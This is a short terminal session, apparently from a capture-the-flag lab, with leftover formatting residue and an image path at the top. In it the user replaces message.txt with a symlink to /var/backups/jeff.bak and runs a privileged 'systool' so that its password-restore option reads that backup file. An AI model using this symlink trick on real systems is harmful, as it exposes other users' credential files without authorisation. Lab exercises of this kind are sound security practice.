 \[\](remote)\[\] \[\]backupmgr@tryharder\[\]:\[\]/opt/systools\[\]$ ls
message.txt  systool
\[\](remote)\[\] \[\]backupmgr@tryharder\[\]:\[\]/opt/systools\[\]$ rm message.txt
\[\](remote)\[\] \[\]backupmgr@tryharder\[\]:\[\]/opt/systools\[\]$ ln -s /var/backups/jeff.bak message.txt
\[\](remote)\[\] \[\]backupmgr@tryharder\[\]:\[\]/opt/systools\[\]$ ./systool
Welcome to Jeffs System Administration tool.
This is still a very beta version and some things are not implemented yet.
Please Select an option from below.
1 ) View process information.
2 ) Restore your password.
3 ) Exit
Chose your option: 2
Your Password is:
1 ) View process information.
2 ) Restore your password.
3 ) Exit
Chose your option: